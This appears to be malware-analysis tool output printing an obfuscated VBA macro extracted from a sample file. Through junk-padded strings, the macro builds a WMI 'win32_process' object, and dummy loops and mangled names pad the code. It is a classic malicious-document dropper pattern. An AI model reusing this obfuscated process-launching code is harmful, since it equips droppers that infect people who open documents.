 VBA MACRO govwiahtoozfaid.bas
in file: sample.bin.malz - OLE stream: 'Macros/VBA/govwiahtoozfaid'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function boaxvoebxiotqueb()
gooykadheoj = Chr(roubhaol.Zoom + Int(5 * 3))
Dim c7ÓATOQe2Ëj As Integer
c7ÓATOQe2Ëj = 6
Do While c7ÓATOQe2Ëj < 6 + 2
c7ÓATOQe2Ëj = c7ÓATOQe2Ëj + 5: DoEvents
Loop
haothkoebtheil = "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqw2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqm2342772g3&*gs7712ffvs626fqgm23427
72g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqt2342772g3&*gs7712ffvs626fq" + gooykadheoj + "2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fq:w2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqin2342772g3&
*gs7712ffvs626fq322342772g3&*gs7712ffvs626fq_2342772g3&*gs7712ffvs626fq" + roubhaol.joefwoefcheaw + "2342772g3&*gs7712ffvs626fqr2342772g3&*gs7712ffvs626fqo2342772g3&*gs7712ffvs626fq2342772g3&*gs7712ffvs626fqc234
2772g3&*gs7712ffvs626fqes2342772g3&*gs7712ffvs626fqs2342772g3&*gs7712ffvs626fq"
Dim t0Á7ÖVhC As String
t0Á7ÖVhC = Replace$("NrsGblssw", "NrsGbl", "jeSyf")
deulsaocthuul = juuvzouchmiopxeox(haothkoebtheil)
Dim aboKTWBmOV As Variant
Set tiajriokchaoy = CreateObject(deulsaocthuul)
Dim Li2ÚJ8âfUTJJ As Boolean
deaknaugthein = roubhaol.kaizseah.ControlTipText
Dim Wmuaj As String
Wmuaj = Replace$("LqdFaWZRoPXoybkSqY", "LqdFaWZRoP", "nIEI6Ý")
giakfeiw = deulsaocthuul + gooykadheoj + roubhaol.paerwagyouqumeid.ControlTipText + deaknaugthein
Dim lgiLh7Ë As Object
queegthaen = giakfeiw + roubhaol.joefwoefcheaw
Dim FZV4ÇKPQ As Integer
FZV4ÇKPQ = 4
Do While FZV4ÇKPQ < 4 + 5
FZV4ÇKPQ = FZV4ÇKPQ + 3: DoEvents
Loop